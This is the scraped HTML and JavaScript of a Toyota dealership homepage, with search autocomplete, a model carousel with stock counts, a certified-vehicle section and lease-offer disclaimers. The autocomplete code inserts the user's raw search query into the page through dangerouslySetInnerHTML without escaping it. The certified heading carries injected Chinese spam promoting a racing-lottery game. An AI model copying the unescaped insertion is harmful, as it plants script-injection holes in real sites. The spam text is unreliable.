									return createElement("div", {
										class: "dv-autocomplete-item-inner dv-autocomplete-no-results",
										dangerouslySetInnerHTML: {
											__html: "<div class='dv-autocomplete-noresults-wrapper'><div class='dv-autocomplete-noresults-text'><p>Your Search for <strong>"+state.query+"</strong> returned 0 results</p></div> <div class='dv-autocomplete-noresults-options'> <div class='dv-autocomplete-noresults-options-text'> <p>Other Options</p> </div> <div class='dv-autocomplete-noresults-options-buttons'> <a href='/new-vehicles/' title='Shop for New Vehicles'>Shop New</a> <a href='/used-vehicles/' title='Shop for Used Vehicles'>Shop Used</a> <a href='/vehicle-finder-service/' title='Vehicle Finder Service'>Vehicle Finder Service</a> </div> </div> </div>"
										}
									});
								} else if (filtercat == 'new') {
									return createElement("div", {
										class: "dv-autocomplete-item-inner dv-autocomplete-no-results",
										dangerouslySetInnerHTML: {
											__html: "<div class='dv-autocomplete-noresults-wrapper'><div class='dv-autocomplete-noresults-text'><p>Your Search for <strong>"+state.query+"</strong> returned 0 results</p></div> <div class='dv-autocomplete-noresults-options'> <div class='dv-autocomplete-noresults-options-text'> <p>Other Options</p> </div> <div class='dv-autocomplete-noresults-options-buttons'> <a href='/new-vehicles/' title='Shop for New Vehicles'>Shop New</a> <a href='/vehicle-finder-service/' title='Vehicle Finder Service'>Vehicle Finder Service</a> </div> </div> </div>"
										}
									});
								} else if (filtercat == 'used') {
									return createElement("div", {
										class: "dv-autocomplete-item-inner dv-autocomplete-no-results",
										dangerouslySetInnerHTML: {
											__html: "<div class='dv-autocomplete-noresults-wrapper'><div class='dv-autocomplete-noresults-text'><p>Your Search for <strong>"+state.query+"</strong> returned 0 results</p></div> <div class='dv-autocomplete-noresults-options'> <div class='dv-autocomplete-noresults-options-text'> <p>Other Options</p> </div> <div class='dv-autocomplete-noresults-options-buttons'> <a href='/used-vehicles/' title='Shop for Used Vehicles'>Shop Used</a> <a href='/vehicle-finder-service/' title='Vehicle Finder Service'>Vehicle Finder Service</a> </div> </div> </div>"
										}
									});
								}
							}
						}
					}
				];
            }
        });

		function capitalizeFirstLetter(string) {
			if (!string || string.length < 1)
			{
				return "";
			}
			
			return string.charAt(0).toUpperCase() + string.slice(1);
		}

		// on page load run code jquery
		$(document).ready(function() {
			$(".dv-autocomplete-input").keypress(function(event){
				if (event.key === "Enter" || event.keyCode === 13) {
					event.preventDefault();
					event.stopPropagation();    
					$(this).blur();
				}
			});
		});
    </script>				</div>
			</div>
		</div>
	</div>
	<div class="ag-hero-background">
		<div class="ag-hero-background-video">
			<video autoplay="" loop="" muted="" playsinline="" poster="jpg/dv-dealer-hero-background65d2.jpg">
				<source src="https://s3.amazonaws.com/cdn.dealervenom.com/toyota-katy/TOK-5-Min.mp4" type="video/mp4">
			</video>
		</div>
	</div>
	<div class="ag-hero-background-image" style="background-image: url(jpg/dv-dealer-hero-background65d2.jpg);"></div>
</div>
        <div class="dv-call-to-actions">
	<div class="dv-call-to-actions-inner">
		<a data-ag-event="cta_interaction" href="index-5.html" target="_self" title="Shop New Toyota of Katy Vehicles"><img src="png/toyota-logo-no-tagline3856.png" alt="Toyota of Katy Logo" /> Shop New</a>
		<a data-ag-event="cta_interaction" href="index-18.html" target="_self" title="Shop Pre-Owned Toyota of Katy Vehicles"><i class="fal fa-cars"></i> Shop
			Pre-Owned</a>
		<a data-ag-event="cta_interaction" href="index-2.html" target="_self" title="Schedule Service At Toyota of Katy"><i class="fal fa-wrench"></i> Schedule
			Service</a>
		<a data-ag-event="cta_interaction" href="index-11.html" target="_self" title="Get Trade Value"><i class="fal fa-hand-holding-usd"></i> Sell or Trade</a>
		<a data-ag-event="cta_interaction" href="index-19.html" target="_self" title="Pre-Auction Clearance"><i class="far fa-check-square"></i>
		Pre-Auction Clearance</a>
		<a data-ag-event="cta_interaction" href="index-7.html" target="_self" title="Toyota of Katy Offers & Incentives"><i class="fas fa-tag"></i> Incentives</a>
	</div>
</div>
        <div class="dv-model-carousel-outer">
	    <link rel="stylesheet" href="css/dv-model-carousel9107.css">
    <link rel="stylesheet" href="css/dv-dropdown-select1196.css">
    <script src="js/dv-dropdown-select8015.js"></script>
    <div class="ag-model-carousel-container dv-model-carousel dv-model-carousel-type-1">
        <div class="dv-model-carousel-header"><h2>Shop Toyota Models</h2><div class="swiper-nav dv-model-carousel-navigation"><div class="dv-model-carousel-navigation-desktop"><button data-filter="" class="dv-model-carousel-nav-active">All Vehicles</button>        <button data-filter=".cars--minivans" >Cars & Minivans</button>        <button data-filter=".crossovers--trucks--suvs" >Crossovers / Trucks / SUVs</button>        <button data-filter=".electrified" >Electrified</button>    <script>
        $(document).ready(function(){
            // Initialize the first button or the default active button
            let initialButton = $('.swiper-nav button.dv-model-carousel-nav-active');
            if(initialButton.length === 0) {
                initialButton = $('.swiper-nav button').first();
                initialButton.addClass('dv-model-carousel-nav-active');
            }
            let filter = initialButton.attr('data-filter');

            $('.swiper-model-carousel .dv-model-carousel-item.swiper-slide').removeClass('dv-swiper-item-active').addClass('dv-swiper-item-inactive').hide();
            $('.swiper-model-carousel .dv-model-carousel-item.swiper-slide' + filter).show().removeClass('dv-swiper-item-inactive').addClass('dv-swiper-item-active');
            swiperModelCarousel.update();
            swiperModelCarousel.updateSize();
            swiperModelCarousel.updateSlides();
            swiperModelCarousel.updateProgress();
            swiperModelCarousel.updateSlidesClasses();
            swiperModelCarousel.slideTo(0);
            swiperModelCarousel.scrollbar.updateSize();

            // filter nav function on click
            $('.swiper-nav').on('click', 'button', function() {
                if(!$(this).hasClass('dv-model-carousel-nav-active')){
                    let filter = $(this).attr('data-filter');

                    $('.swiper-model-carousel .dv-model-carousel-item.swiper-slide').removeClass('dv-swiper-item-active').addClass('dv-swiper-item-inactive').hide();
                    $('.swiper-model-carousel .dv-model-carousel-item.swiper-slide' + filter).show().removeClass('dv-swiper-item-inactive').addClass('dv-swiper-item-active');
                    $('.swiper-nav button').removeClass('dv-model-carousel-nav-active');
                    $(this).addClass('dv-model-carousel-nav-active');
                    swiperModelCarousel.update();
                    swiperModelCarousel.updateSize();
                    swiperModelCarousel.updateSlides();
                    swiperModelCarousel.updateProgress();
                    swiperModelCarousel.updateSlidesClasses();
                    swiperModelCarousel.slideTo(0);
                    swiperModelCarousel.scrollbar.updateSize();

                    // check if the number of slides is less than the slidesPerView to center the slides
                    const swiperModelCarouselEl = document.querySelector('.swiper-model-carousel');
                    const slides = swiperModelCarouselEl.querySelectorAll('.swiper-slide' + filter);
                    if (slides.length < swiperModelCarousel.params?.slidesPerView) {
                        swiperModelCarouselEl.querySelector('.swiper-wrapper').style.justifyContent = 'center';
                    } else {
                        swiperModelCarouselEl.querySelector('.swiper-wrapper').style.justifyContent = '';
                    }

                    return false;
                }
            });

            // filter nav function on dropdown mobile
            $('.dv-model-carousel-navigation-mobile-select').on('change', function() {
                let filter = $(this).find(':selected').data("filter");
                $('.swiper-model-carousel .dv-model-carousel-item.swiper-slide').removeClass('dv-swiper-item-active').addClass('dv-swiper-item-inactive').hide();
                $('.swiper-model-carousel .dv-model-carousel-item.swiper-slide' + filter).show().removeClass('dv-swiper-item-inactive').addClass('dv-swiper-item-active');
                $('.swiper-nav select option').removeClass('dv-model-carousel-nav-active');
                $(this).addClass('dv-model-carousel-nav-active');
                swiperModelCarousel.update();
                swiperModelCarousel.updateSize();
                swiperModelCarousel.updateSlides();
                swiperModelCarousel.updateProgress();
                swiperModelCarousel.updateSlidesClasses();
                swiperModelCarousel.slideTo(0);
                swiperModelCarousel.scrollbar.updateSize();
                return false;
            });

            // init mobile drop down
            // $('.dv-model-carousel-navigation-mobile-select').dvDropdownSelect();
        });

    </script></div><div class="dv-model-carousel-navigation-mobile"><select class="dv-model-carousel-navigation-mobile-select"><option aria-label="All Models" data-filter="" selected>All Models (30)</option><option aria-label="Cars & Minivans" data-filter=".cars--minivans">Cars & Minivans (6)</option><option aria-label="Crossovers / Trucks / SUVs" data-filter=".crossovers--trucks--suvs">Crossovers / Trucks / SUVs (12)</option><option aria-label="Electrified" data-filter=".electrified">Electrified (12)</option></select></div></div></div> <div class="ag-swiper-contained">
     <div class="swiper swiper-model-carousel">
         <div class="swiper-wrapper">
                 <div class="swiper-slide dv-model-carousel-item cars--minivans">
        <a data-ag-event="cta_interaction" href="index85d4.html" title="Corolla">
            <div class="dv-model-carousel-item-image">
                <img src="png/corolla-c5310.png" alt="Corolla"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Corolla</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>63</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item cars--minivans">
        <a data-ag-event="cta_interaction" href="indexc7c6.html" title="GR Supra">
            <div class="dv-model-carousel-item-image">
                <img src="png/supra-c5310.png" alt="GR Supra"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">GR Supra</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>1</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item cars--minivans">
        <a data-ag-event="cta_interaction" href="indexbcf5.html" title="Sienna">
            <div class="dv-model-carousel-item-image">
                <img src="png/sienna-c5310.png" alt="Sienna"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Sienna</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>21</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item cars--minivans">
        <a data-ag-event="cta_interaction" href="index7b81.html" title="Corolla Hatchback">
            <div class="dv-model-carousel-item-image">
                <img src="png/corolla-hatchback-c5310.png" alt="Corolla Hatchback"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Corolla Hatchback</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>1</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item cars--minivans">
        <a data-ag-event="cta_interaction" href="indexb123.html" title="GR86">
            <div class="dv-model-carousel-item-image">
                <img src="png/gr86-c5310.png" alt="GR86"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">GR86</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>3</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item cars--minivans">
        <a data-ag-event="cta_interaction" href="index8a3c.html" title="GR Corolla">
            <div class="dv-model-carousel-item-image">
                <img src="png/gr-corolla-c5310.png" alt="GR Corolla"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">GR Corolla</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>5</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="indexb8e5.html" title="Tacoma">
            <div class="dv-model-carousel-item-image">
                <img src="png/tacoma-c5310.png" alt="Tacoma"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Tacoma</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>145</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index6383.html" title="Tundra">
            <div class="dv-model-carousel-item-image">
                <img src="png/tundra-c5310.png" alt="Tundra"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Tundra</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>63</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index7bd8.html" title="RAV4">
            <div class="dv-model-carousel-item-image">
                <img src="png/rav4-c5310.png" alt="RAV4"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">RAV4</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>71</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index1628.html" title="Highlander">
            <div class="dv-model-carousel-item-image">
                <img src="png/highlander-c5310.png" alt="Highlander"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Highlander</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>12</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index4efb.html" title="4Runner">
            <div class="dv-model-carousel-item-image">
                <img src="png/4runner-w5310.png" alt="4Runner"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">4Runner</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>24</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="indexaae0.html" title="Corolla Cross">
            <div class="dv-model-carousel-item-image">
                <img src="png/corolla-cross-c5310.png" alt="Corolla Cross"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Corolla Cross</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>24</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="indexffdb.html" title="Sequoia">
            <div class="dv-model-carousel-item-image">
                <img src="png/sequoia-c5310.png" alt="Sequoia"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Sequoia</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>6</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index69c5.html" title="Tacoma i-FORCE MAX">
            <div class="dv-model-carousel-item-image">
                <img src="png/tacoma-c5310.png" alt="Tacoma i-FORCE MAX"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Tacoma i-FORCE MAX</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>15</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index04a4.html" title="Tundra i-FORCE MAX">
            <div class="dv-model-carousel-item-image">
                <img src="png/tundra-iforce-max-c5310.png" alt="Tundra i-FORCE MAX"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Tundra i-FORCE MAX</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>14</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index33bd.html" title="Land Cruiser">
            <div class="dv-model-carousel-item-image">
                <img src="png/land-cruiser-c5310.png" alt="Land Cruiser"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Land Cruiser</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>5</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index69ed.html" title="Grand Highlander">
            <div class="dv-model-carousel-item-image">
                <img src="png/grand-highlander-c5310.png" alt="Grand Highlander"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Grand Highlander</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>28</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item crossovers--trucks--suvs">
        <a data-ag-event="cta_interaction" href="index77b1.html" title="4Runner i-FORCE MAX">
            <div class="dv-model-carousel-item-image">
                <img src="png/4runner-c5310.png" alt="4Runner i-FORCE MAX"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">4Runner i-FORCE MAX</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>8</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index3b3b.html" title="bZ4X">
            <div class="dv-model-carousel-item-image">
                <img src="png/bz4x-c5310.png" alt="bZ4X"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">bZ4X</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>4</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index48fd.html" title="Camry">
            <div class="dv-model-carousel-item-image">
                <img src="png/camry-c5310.png" alt="Camry"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Camry</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>108</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index08d7.html" title="Prius">
            <div class="dv-model-carousel-item-image">
                <img src="png/prius-c5310.png" alt="Prius"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Prius</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>4</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="indexf972.html" title="Highlander Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/highlander-hybrid-c5310.png" alt="Highlander Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Highlander Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>5</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index0d59.html" title="RAV4 Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/rav4-hybrid-c5310.png" alt="RAV4 Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">RAV4 Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>27</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index7ae7.html" title="RAV4 Plug-in Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/rav4-prime-c5310.png" alt="RAV4 Plug-in Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">RAV4 Plug-in Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>1</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="indexfb80.html" title="Prius Plug-in Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/prius-prime-c5310.png" alt="Prius Plug-in Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Prius Plug-in Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>1</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="indexeb0d.html" title="Corolla Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/corolla-hybrid-c5310.png" alt="Corolla Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Corolla Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>5</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index27c9.html" title="Crown Signia">
            <div class="dv-model-carousel-item-image">
                <img src="png/crown-signia-cab8a.png" alt="Crown Signia"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Crown Signia</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>2</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="indexd0c7.html" title="Grand Highlander Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/highlander-hybrid-c5310.png" alt="Grand Highlander Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Grand Highlander Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>3</span> Available</p>
            </div>
        </a>
    </div>    <div class="swiper-slide dv-model-carousel-item electrified">
        <a data-ag-event="cta_interaction" href="index5a48.html" title="Corolla Cross Hybrid">
            <div class="dv-model-carousel-item-image">
                <img src="png/corolla-cross-hybrid-c5310.png" alt="Corolla Cross Hybrid"/>
            </div>
            <div class="dv-model-carousel-item-info">
                <p class="dv-model-carousel-item-info-model">Corolla Cross Hybrid</p>
                <p class="dv-model-carousel-item-info-stock dv-model-carousel-item-primary-color"><span>5</span> Available</p>
            </div>
        </a>
    </div>
         </div>
     </div>
     <div class="swiper-pagination-container">
         <button class="dv-model-carousel-slider-prev swiper-button-prev" aria-label="Previous Slide">
         </button>
         
         <button class="dv-model-carousel-slider-next swiper-button-next" aria-label="Next Slide">
         </button>
     </div>
 </div>
 
 <script>
     const swiperModelCarousel = new Swiper('.swiper', {
         slidesPerView: 5,
         navigation: {
             nextEl: '.swiper-button-next',
             prevEl: '.swiper-button-prev',
         },
         breakpoints: {
                1: {
                    slidesPerView: 1,
                    spaceBetween: 12.5
                },
                600: {
                    slidesPerView: 1,
                    spaceBetween: 25
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 12.5
                },
                991: {
                    slidesPerView: 3,
                    spaceBetween: 25
                },
                1200: {
                    slidesPerView: 5 - 1,
                    spaceBetween: 25
                },
                1440: {
                    slidesPerView: 5,
                    spaceBetween: 25
                }
            },
         
     });
 </script>
    </div></div>
        <div class="dv-certified">
	<div class="dv-certified-heading">
		<img src="png/certified-logo-whiteb103.png" alt="Toyota Certified Used Vehicles"/>
		<h3>Shop from 极速1分钟 to 赛车75秒记录结果 完美诠释近期最火爆的赛车游戏玩法 打开官方入口查询赛事资讯 Toyota Certified</h3>
		<small>You don't have to worry. You're covered.</small>
	</div>
	<div class="dv-certified-body">
		<p>Explore the benefits of our Gold Certified and Silver Certified Programs.</p>
	</div>
	<div class="dv-certified-cta-group">
		<a href="indexbd13.html" data-ag-events="cta_interaction" title="Shop Certified Vehicles">Shop Certified</a>
		<a href="index-21.html" data-ag-events="cta_interaction" title="Compare Gold and Silver Certified Programs">Compare Gold &amp; Silver</a>
	</div>
</div>        <div class="dv-hp-specials-carousel-container-wrapper">
<div class="dv-hp-specials-carousel"><div class="dv-hp-specials-carousel-wrapper"><div class='offer offer-col-1 offer-94110 post-dv-offers'><a data-ag-event='cta_interaction' href='index-61.html' target='_self' title='2025 Tundra SR5 Crewmax'>
										<span class='slide-title'>2025 Tundra SR5 Crewmax</span><div class='slide-disclaimer'>
											<div class='slide-disclaimer-btn' data-disclaimer='$0 Security Deposit. 0% APR valid with approved credit through Toyota on select vehicles (example – new 2025 Toyota Tundra SR5 Crewmax) for up to 72 months based on $13.89/$1000 financed.   Excludes tax, title, license, insurance, and $225 dealer doc fee. All offers are mutually exclusive.  Must take delivery from dealer stock.  Cannot be combined with TFS Lease Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, Lease, Lease Subvention Cash. See dealer for details. Dealer sets final price. Expires 06-02-2025. Terms available on approved credit through Toyota Financial Services (TFS). Not all customers qualify. Lease example based on 2025 Tundra 2WD Crew Max SR5 V6 10AT Model 8261 with Total SRP of $55,206.00, net capitalized cost of $42405.42, and a lease end purchase amount of $34228. $11052 Due At Signing includes $10713 customer down payment and first month&#039;s payment of $339. Must lease dealer&#039;s stock and terms are subject to vehicle availability. Lessee responsible for maintenance, excess wear and use, and will pay $0.15 per mile for all mileage over 10,000 miles per year. $350 disposition fee is due at lease end. Tax, title, license and dealer doc fee of $225 not included.  Security deposit required with exception of prior Toyota Financial Services (TFS) financing history and/or TFS credit rating in which a security deposit may be waived. Cannot be combined with TFS Finance Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, APR, Finance Subvention Cash. Expires 06-02-2025. Dealer sets final price. See dealer for details. $3,000 Customer Cash from TMS on a new 2025 Tundra from dealer&#039;s stock and subject to vehicle availability. Cannot be combined with TFS Finance Cash, TFS Lease Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, APR, Lease, Finance Subvention Cash, Lease Subvention Cash. Expires 06-02-2025. Dealer sets final price. See your participating Toyota dealer for details. Offer excludes all hybrid trims' onclick='DVPopUp(this);return false;'>Disclaimer</div>
										</div><div class='slide-offer-image'>
											<img src='jpg/don-mcgill-toyota-of-katy-may-25-tundra-1920x500-1b0e4.jpg' alt='2025 Tundra SR5 Crewmax'/><img src='jpg/don-mcgill-toyota-of-katy-may-25-tundra-1000x1000-1b0e4.jpg' alt='2025 Tundra SR5 Crewmax' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-98464 post-dv-offers'><a data-ag-event='cta_interaction' href='index-62.html' target='_self' title='Award Winning Toyota Dealership'>
										<span class='slide-title'>Award Winning Toyota Dealership</span><div class='slide-offer-image'>
											<img src='jpg/award-winning-toyota-dealershipb0e4.jpg' alt='Award Winning Toyota Dealership'/><img src='jpg/award-winning-toyota-dealership-2b0e4.jpg' alt='Award Winning Toyota Dealership' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-94135 post-dv-offers'><a data-ag-event='cta_interaction' href='index-63.html' target='_self' title='2025 Corolla LE'>
										<span class='slide-title'>2025 Corolla LE</span><div class='slide-disclaimer'>
											<div class='slide-disclaimer-btn' data-disclaimer='$0 Security Deposit. Terms available on approved credit through Toyota Financial Services (TFS) at participating Toyota dealers. Not all customers qualify. Lease example based on 2025 Corolla 2WD 4Dr. Sedan LE L4 CVT-F Model 1852 with Total SRP of $23,764, net capitalized cost of $20,073, and a lease end purchase amount of $14,496. $3,999 Due At Signing includes $3,780 customer down payment and first month&#039;s payment of $219. Dealer contribution may vary and could affect lease payment.  Must lease from dealer&#039;s stock and terms are subject to vehicle availability. Lessee responsible for maintenance, excess wear and use, and will pay $0.15 per mile for all mileage over 10,000 miles per year. $350 disposition fee is due at lease end. Tax, title, license and dealer doc fee of $250 not included. Security deposit required with exception of prior Toyota Financial Services (TFS) financing history and/or TFS credit rating in which a security deposit may be waived.   Cannot be combined with TFS Finance Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, APR, Finance Subvention Cash. Expires 06-02-2025. Dealer sets final price. See dealer for details.' onclick='DVPopUp(this);return false;'>Disclaimer</div>
										</div><div class='slide-offer-image'>
											<img src='jpg/don-mcgill-toyota-of-katy-may-25-corolla-1920x500-1b0e4.jpg' alt='2025 Corolla LE'/><img src='jpg/don-mcgill-toyota-of-katy-may-25-corolla-1000x1000-1b0e4.jpg' alt='2025 Corolla LE' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-94127 post-dv-offers'><a data-ag-event='cta_interaction' href='index-64.html' target='_self' title='2025 RAV4 LE'>
										<span class='slide-title'>2025 RAV4 LE</span><div class='slide-disclaimer'>
											<div class='slide-disclaimer-btn' data-disclaimer='$0 Security Deposit. Terms available on approved credit through Toyota Financial Services (TFS) at participating Toyota dealers. Not all customers qualify. Lease example based on 2025 RAV4 2WD 5Dr. Wagon LE L4 8AT Model 4430 with Total SRP of $30,785, net capitalized cost of $27,129, and a lease end purchase amount of $20,010. $3,999 Due At Signing includes $3,670 customer down payment and first month&#039;s payment of $329. Dealer contribution may vary and could affect lease payment. Must lease from dealer&#039;s stock and terms are subject to vehicle availability. Lessee responsible for maintenance, excess wear and use, and will pay $0.15 per mile for all mileage over 10,000 miles per year. $350 disposition fee is due at lease end. Tax, title, license and dealer doc fee of $250 not included. Security deposit required with exception of prior Toyota Financial Services (TFS) financing history and/or TFS credit rating in which a security deposit may be waived.  Cannot be combined with TFS Finance Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, APR, Finance Subvention Cash. Expires 06-02-2025. Dealer sets final price. See dealer for details.' onclick='DVPopUp(this);return false;'>Disclaimer</div>
										</div><div class='slide-offer-image'>
											<img src='jpg/don-mcgill-toyota-of-katy-may-25-rav4-1920x500-1b0e4.jpg' alt='2025 RAV4 LE'/><img src='jpg/don-mcgill-toyota-of-katy-may-25-rav4-1000x1000-1b0e4.jpg' alt='2025 RAV4 LE' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-94121 post-dv-offers'><a data-ag-event='cta_interaction' href='index-65.html' target='_self' title='2025 Camry LE'>
										<span class='slide-title'>2025 Camry LE</span><div class='slide-disclaimer'>
